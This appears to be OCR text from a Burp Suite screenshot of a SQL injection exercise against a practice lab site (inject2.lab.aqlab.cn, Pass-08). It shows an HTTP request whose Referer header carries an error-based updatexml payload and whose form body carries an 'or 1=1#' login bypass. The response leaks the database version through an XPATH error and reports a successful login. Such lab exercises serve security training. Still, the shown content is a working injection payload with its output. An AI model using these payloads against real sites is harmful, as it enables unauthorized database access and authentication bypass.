 Send
Cancel
< | ▼
> | ▼
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select version() limit
0,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
Response
Pretty
Raw
Render
\n
Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~5.6.47~'<li>
<h3>
成功登录
</h3>
INSPECTOR